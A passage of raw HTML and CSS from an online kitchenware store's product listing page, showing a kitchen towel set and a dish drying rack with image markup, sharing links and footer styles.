							<img  width="300" height="300"   alt="Kitchen Towels" data-src="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel-thegem-product-justified-square-s.jpg" class="attachment-thegem-product-justified-square-s lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel-thegem-product-justified-square-s.jpg" width="300" height="300"  class="attachment-thegem-product-justified-square-s" alt="Kitchen Towels" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5d4d"  /><script>window.tgpQueue.add('tgpli-69316f84c5d4d')</script><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel-thegem-product-justified-square-s.jpg" width="300" height="300"  class="attachment-thegem-product-justified-square-s" alt="Kitchen Towels" /></noscript></noscript>
		</picture>
				<picture>
											<source srcset="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel1-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel1-thegem-product-justified-square-double-m.jpg 2x" media="(max-width: 767px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel1-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel1-thegem-product-justified-square-double-m.jpg 2x" media="(max-width: 992px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel1-thegem-product-justified-square-s.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel1-thegem-product-justified-square-double-s.jpg 2x"   sizes="100vw">
							<img  width="300" height="300"   alt="Kitchen Towels" data-src="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel1-thegem-product-justified-square-s.jpg" class="image-hover hover-fade lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel1-thegem-product-justified-square-s.jpg" width="300" height="300"  class="image-hover hover-fade" alt="Kitchen Towels" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5e09"  /><script>window.tgpQueue.add('tgpli-69316f84c5e09')</script><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2021/09/blueTowel1-thegem-product-justified-square-s.jpg" width="300" height="300"  class="image-hover hover-fade" alt="Kitchen Towels" /></noscript></noscript>
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://keebleoutlets.com/product/keeble-outlets-kitchen-towel-set-of-3-blue-stripes-herringbone-design-highly-absorbent-preferred-by-chefs-100-cotton-table-mats-place-mats-fabric-bleach-safe/"></a>
									</div>


			</div>

			<div class="labels-outer relative">
				<div class="product-labels style-2">
																<span class="label out-of-stock-label title-h6"><span class="rotate-back"><span class="text">Out of stock</span></span></span>																					<span class="label new-label title-h6"><span class="rotate-back"><span class="text">New</span></span></span>									</div>
			</div>

							<div class="caption post-67 product type-product status-publish has-post-thumbnail product_cat-kitchen-towels first outofstock featured taxable shipping-taxable product-type-simple">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="kitchen-towels">Kitchen Towels</a></div>													<div class="title"><a href="https://keebleoutlets.com/product/keeble-outlets-kitchen-towel-set-of-3-blue-stripes-herringbone-design-highly-absorbent-preferred-by-chefs-100-cotton-table-mats-place-mats-fabric-bleach-safe/">Kitchen Towels</a></div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>
					</div>
					<div class="portfolio-icons product-bottom clearfix empty empty-mobile">
												<div class="icons-top">
							
							<!-- YITH -->
							
							<!-- Sharing -->
															<div class="post-footer-sharing">
									<a href="javascript: void(0);" class="icon share">
																					<i class="default"></i>
																			</a>
									<div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	        <a class="socials-item" target="_blank"
           href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkeeble-outlets-kitchen-towel-set-of-3-blue-stripes-herringbone-design-highly-absorbent-preferred-by-chefs-100-cotton-table-mats-place-mats-fabric-bleach-safe%2F"
           title="Facebook"><i class="socials-item-icon facebook"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://twitter.com/intent/tweet?text=Kitchen+Towels&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkeeble-outlets-kitchen-towel-set-of-3-blue-stripes-herringbone-design-highly-absorbent-preferred-by-chefs-100-cotton-table-mats-place-mats-fabric-bleach-safe%2F"
           title="Twitter"><i class="socials-item-icon twitter"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkeeble-outlets-kitchen-towel-set-of-3-blue-stripes-herringbone-design-highly-absorbent-preferred-by-chefs-100-cotton-table-mats-place-mats-fabric-bleach-safe%2F&#038;description=Kitchen+Towels&#038;media=https%3A%2F%2Fkeebleoutlets.com%2Fwp-content%2Fuploads%2F2021%2F09%2FblueTowel.jpg"
           title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		        <a class="socials-item" target="_blank"
           href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkeeble-outlets-kitchen-towel-set-of-3-blue-stripes-herringbone-design-highly-absorbent-preferred-by-chefs-100-cotton-table-mats-place-mats-fabric-bleach-safe%2F"
           title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkeeble-outlets-kitchen-towel-set-of-3-blue-stripes-herringbone-design-highly-absorbent-preferred-by-chefs-100-cotton-table-mats-place-mats-fabric-bleach-safe%2F&#038;title=Kitchen+Towels&amp;summary=High+Quality%2C+Low+Lint%2C+Professional+Grade+24+oz.%2C+100%25+Cotton+Tea+Towel+With+Herringbone+Weave+for+Exceptional+Absorption.+Use+The+Kitchen+Towel+Preferred+by+Professional+Chefs+Around+the+World"
           title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://www.reddit.com/submit?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fkeeble-outlets-kitchen-towel-set-of-3-blue-stripes-herringbone-design-highly-absorbent-preferred-by-chefs-100-cotton-table-mats-place-mats-fabric-bleach-safe%2F&#038;title=Kitchen+Towels"
           title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>
										<svg class="sharing-styled-arrow">
											<use xlink:href="https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/post-arrow.svg#dec-post-arrow"></use>
										</svg>
									</div>
								</div>
							
													</div>
					
					</div>
					<div class="actions woocommerce_after_shop_loop_item">
											</div>
														</div>
			
		</div>
	</div>
																											<div class="portfolio-item product kitchen-towels col-xs-6 col-sm-4 col-md-3 item-animations-not-inited image-hover post-4922 type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-4922 product type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
				<div class="image-inner ">
													<picture>
											<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-justified-square-double-m.jpg 2x" media="(max-width: 767px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-justified-square-double-m.jpg 2x" media="(max-width: 992px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-justified-square-s.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-justified-square-double-s.jpg 2x"   sizes="100vw">
							<img  width="300" height="300"   alt="Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black" data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-justified-square-s.jpg" class="attachment-thegem-product-justified-square-s lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-justified-square-s.jpg" width="300" height="300"  class="attachment-thegem-product-justified-square-s" alt="Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5e4a"  /><script>window.tgpQueue.add('tgpli-69316f84c5e4a')</script><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-justified-square-s.jpg" width="300" height="300"  class="attachment-thegem-product-justified-square-s" alt="Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black" /></noscript></noscript>
		</picture>
				<picture>
											<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/99a025c4-4903-4c88-bbd1-9dba9fcc2ee2-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/99a025c4-4903-4c88-bbd1-9dba9fcc2ee2-thegem-product-justified-square-double-m.jpg 2x" media="(max-width: 767px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/99a025c4-4903-4c88-bbd1-9dba9fcc2ee2-thegem-product-justified-square-m.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/99a025c4-4903-4c88-bbd1-9dba9fcc2ee2-thegem-product-justified-square-double-m.jpg 2x" media="(max-width: 992px)"  sizes="100vw">
								<source srcset="https://keebleoutlets.com/wp-content/uploads/2023/09/99a025c4-4903-4c88-bbd1-9dba9fcc2ee2-thegem-product-justified-square-s.jpg 1x, https://keebleoutlets.com/wp-content/uploads/2023/09/99a025c4-4903-4c88-bbd1-9dba9fcc2ee2-thegem-product-justified-square-double-s.jpg 2x"   sizes="100vw">
							<img  width="300" height="300"   alt="Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black" data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/99a025c4-4903-4c88-bbd1-9dba9fcc2ee2-thegem-product-justified-square-s.jpg" class="image-hover hover-fade lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/99a025c4-4903-4c88-bbd1-9dba9fcc2ee2-thegem-product-justified-square-s.jpg" width="300" height="300"  class="image-hover hover-fade" alt="Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5e6f"  /><script>window.tgpQueue.add('tgpli-69316f84c5e6f')</script><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/99a025c4-4903-4c88-bbd1-9dba9fcc2ee2-thegem-product-justified-square-s.jpg" width="300" height="300"  class="image-hover hover-fade" alt="Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black" /></noscript></noscript>
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://keebleoutlets.com/product/dish-drying-rack-2-tier-dish-racks-for-kitchen-counter-sink-dish-drainer-with-drainboard-utensil-holder-and-cutting-board-holder-stainless-steel-kitchen-drying-rack-black/"></a>
									</div>


			</div>

			<div class="labels-outer relative">
				<div class="product-labels style-2">
																								</div>
			</div>

							<div class="caption post-4922 product type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="kitchen-towels">Kitchen Towels</a></div>													<div class="title"><a href="https://keebleoutlets.com/product/dish-drying-rack-2-tier-dish-racks-for-kitchen-counter-sink-dish-drainer-with-drainboard-utensil-holder-and-cutting-board-holder-stainless-steel-kitchen-drying-rack-black/">Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black</a></div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></span></div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>
					</div>
					<div class="portfolio-icons product-bottom clearfix empty empty-mobile">
												<div class="icons-top">
							
							<!-- YITH -->
							
							<!-- Sharing -->
															<div class="post-footer-sharing">
									<a href="javascript: void(0);" class="icon share">
																					<i class="default"></i>
																			</a>
									<div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	        <a class="socials-item" target="_blank"
           href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fdish-drying-rack-2-tier-dish-racks-for-kitchen-counter-sink-dish-drainer-with-drainboard-utensil-holder-and-cutting-board-holder-stainless-steel-kitchen-drying-rack-black%2F"
           title="Facebook"><i class="socials-item-icon facebook"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://twitter.com/intent/tweet?text=Dish+Drying+Rack%2C+2-Tier+Dish+Racks+For+Kitchen+Counter%2C+Sink+Dish+Drainer+With+Drainboard%2C+Utensil+Holder+And+Cutting+Board+Holder%2C+Stainless+Steel+Kitchen+Drying+Rack-Black&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fdish-drying-rack-2-tier-dish-racks-for-kitchen-counter-sink-dish-drainer-with-drainboard-utensil-holder-and-cutting-board-holder-stainless-steel-kitchen-drying-rack-black%2F"
           title="Twitter"><i class="socials-item-icon twitter"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fdish-drying-rack-2-tier-dish-racks-for-kitchen-counter-sink-dish-drainer-with-drainboard-utensil-holder-and-cutting-board-holder-stainless-steel-kitchen-drying-rack-black%2F&#038;description=Dish+Drying+Rack%2C+2-Tier+Dish+Racks+For+Kitchen+Counter%2C+Sink+Dish+Drainer+With+Drainboard%2C+Utensil+Holder+And+Cutting+Board+Holder%2C+Stainless+Steel+Kitchen+Drying+Rack-Black&#038;media=https%3A%2F%2Fkeebleoutlets.com%2Fwp-content%2Fuploads%2F2023%2F09%2Fae50fc42-68b9-4588-8391-b9a5f855184a-thegem-blog-timeline-large.jpg"
           title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		        <a class="socials-item" target="_blank"
           href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fdish-drying-rack-2-tier-dish-racks-for-kitchen-counter-sink-dish-drainer-with-drainboard-utensil-holder-and-cutting-board-holder-stainless-steel-kitchen-drying-rack-black%2F"
           title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fdish-drying-rack-2-tier-dish-racks-for-kitchen-counter-sink-dish-drainer-with-drainboard-utensil-holder-and-cutting-board-holder-stainless-steel-kitchen-drying-rack-black%2F&#038;title=Dish+Drying+Rack%2C+2-Tier+Dish+Racks+For+Kitchen+Counter%2C+Sink+Dish+Drainer+With+Drainboard%2C+Utensil+Holder+And+Cutting+Board+Holder%2C+Stainless+Steel+Kitchen+Drying+Rack-Black&amp;summary=%E3%80%902+Tier+Dish+Drying+Rack%E3%80%91The+DUCHIFAD+kitchen+dish+rack+features+a+2+tier+design+that+frees+up+30%25+of+the..."
           title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		        <a class="socials-item" target="_blank"
           href="https://www.reddit.com/submit?url=https%3A%2F%2Fkeebleoutlets.com%2Fproduct%2Fdish-drying-rack-2-tier-dish-racks-for-kitchen-counter-sink-dish-drainer-with-drainboard-utensil-holder-and-cutting-board-holder-stainless-steel-kitchen-drying-rack-black%2F&#038;title=Dish+Drying+Rack%2C+2-Tier+Dish+Racks+For+Kitchen+Counter%2C+Sink+Dish+Drainer+With+Drainboard%2C+Utensil+Holder+And+Cutting+Board+Holder%2C+Stainless+Steel+Kitchen+Drying+Rack-Black"
           title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>
										<svg class="sharing-styled-arrow">
											<use xlink:href="https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/post-arrow.svg#dec-post-arrow"></use>
										</svg>
									</div>
								</div>
							
													</div>
					
					</div>
					<div class="actions woocommerce_after_shop_loop_item">
											</div>
									</div>
			
		</div>
	</div>
																							</div>
									<div class="portfolio-item-size-container">
											<div class="portfolio-item product col-xs-6 col-sm-4 col-md-3 item-animations-not-inited size-item post-4913 type-product status-publish has-post-thumbnail product_cat-kitchen-towels first instock taxable shipping-taxable purchasable product-type-variable">
	</div>
									</div>
								</div><!-- .row-->
						<div class="thegem-popup-notification cart"
							 data-timing="4000">
							<div class="notification-message">
								Item added to cart <span class="buttons">
									<a class="button"
									   href="https://keebleoutlets.com/cart/">View Cart</a>
									<a class="button"
									   href="https://keebleoutlets.com/checkout/">Checkout</a></span>
							</div>
						</div>
											</div><!-- .full-width -->
				</div><!-- .portfolio-->
			</div><!-- .portfolio-preloader-wrapper-->
			
	</div>
	<div class="thegem-popup-notification-wrap">
    <div class="thegem-popup-notification cart" data-timing="4000">
        <div class="notification-message">
			Item added to cart            <span class="buttons">
            <a class="button" href="https://keebleoutlets.com/cart/">View Cart</a>
            <a class="button" href="https://keebleoutlets.com/checkout/">Checkout</a>
        </span>
        </div>
    </div>
	        <div class="thegem-popup-notification wishlist-add" data-timing="4000">
            <div class="notification-message">
				Item added to wishlist
                <span class="buttons">
                <a class="button" href="https://keebleoutlets.com/wishlist/">View Wishlist</a>
            </span>
            </div>
        </div>
        <div class="thegem-popup-notification wishlist-remove" data-timing="4000">
            <div class="notification-message">
				Item removed from wishlist            </div>
        </div>
	</div>
			</div>
	</div>
	</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
					<div class="fullwidth-content">
						<style id="elementor-post-903">.elementor-903 .elementor-element.elementor-element-0cb3ed4 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-0cb3ed4:not(.elementor-motion-effects-element-type-background), .elementor-903 .elementor-element.elementor-element-0cb3ed4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E42E3B;}.elementor-903 .elementor-element.elementor-element-0cb3ed4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-903 .elementor-element.elementor-element-0cb3ed4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-346dd01.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-346dd01.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-346dd01.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-0de0c50 .elementor-heading-title{color:#FFFFFF;font-family:"Hind", Sans-serif;font-size:36px;font-weight:700;text-transform:capitalize;line-height:36px;letter-spacing:1.3px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-e799c3b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-e799c3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-e799c3b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-91b1f0c .wpcf7-form-control-wrap{margin-bottom:0px;}.elementor-903 .elementor-element.elementor-element-91b1f0c .thegem-cf7 .with-label{margin-bottom:0px;}.elementor-903 .elementor-element.elementor-element-91b1f0c label{text-align:left;}.elementor-903 .elementor-element.elementor-element-91b1f0c .wpcf7-form p:nth-last-of-type(1){align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-91b1f0c .wpcf7-form .submit-outer{align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-91b1f0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-903 .elementor-element.elementor-element-f0924d3 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-f0924d3:not(.elementor-motion-effects-element-type-background), .elementor-903 .elementor-element.elementor-element-f0924d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFE3E187;}.elementor-903 .elementor-element.elementor-element-f0924d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-903 .elementor-element.elementor-element-f0924d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-67aa155.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-67aa155.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-67aa155.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-67aa155 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-903 .elementor-element.elementor-element-0d33bd7{text-align:left;}.elementor-903 .elementor-element.elementor-element-2d65fb6 .elementor-icon-list-icon i{color:#E42E3B;}.elementor-903 .elementor-element.elementor-element-2d65fb6 .elementor-icon-list-icon svg{fill:#E42E3B;}.elementor-903 .elementor-element.elementor-element-2d65fb6{--e-icon-list-icon-size:17px;}.elementor-903 .elementor-element.elementor-element-2d65fb6 .elementor-icon-list-text{color:#1120319C;}.elementor-903 .elementor-element.elementor-element-2d65fb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-2d65fb6 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:16px;font-weight:400;line-height:42px;}.elementor-903 .elementor-element.elementor-element-06611cc{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-903 .elementor-element.elementor-element-06611cc .elementor-widget-container{text-align:left;}.elementor-903 .elementor-element.elementor-element-06611cc .elementor-social-icon{background-color:#FFE3E100;}.elementor-903 .elementor-element.elementor-element-06611cc .elementor-social-icon i{color:#E42E3B;}.elementor-903 .elementor-element.elementor-element-06611cc .elementor-social-icon svg{fill:#E42E3B;}.elementor-903 .elementor-element.elementor-element-06611cc > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-c10caae.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-c10caae.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-c10caae.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-c10caae > .elementor-element-populated{padding:20px 20px 20px 50px;}.elementor-903 .elementor-element.elementor-element-810d546 .elementor-heading-title{color:#112031;font-family:"Proxima Bold", Sans-serif;font-size:22px;font-weight:400;text-transform:capitalize;line-height:30px;}.elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-903 .elementor-element.elementor-element-4bdda5d{--e-icon-list-icon-size:6px;}.elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-text{color:#1120319C;}.elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;line-height:42px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-f5e4b64.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-f5e4b64.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-f5e4b64.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-f5e4b64 > .elementor-element-populated{padding:20px 20px 20px 40px;}.elementor-903 .elementor-element.elementor-element-15613a4 .elementor-heading-title{color:#112031;font-family:"Proxima Bold", Sans-serif;font-size:22px;font-weight:400;text-transform:capitalize;line-height:30px;}.elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-903 .elementor-element.elementor-element-036d0f7{--e-icon-list-icon-size:14px;}.elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-text{color:#1120319C;}.elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;line-height:42px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-bf1a8ba.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-bf1a8ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-bf1a8ba.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-bf1a8ba > .elementor-element-populated{padding:20px 20px 20px 40px;}.elementor-903 .elementor-element.elementor-element-49a5ef0 .elementor-heading-title{color:#112031;font-family:"Proxima Bold", Sans-serif;font-size:22px;font-weight:400;text-transform:capitalize;line-height:30px;}.elementor-903 .elementor-element.elementor-element-db8e609{--e-icon-list-icon-size:14px;}.elementor-903 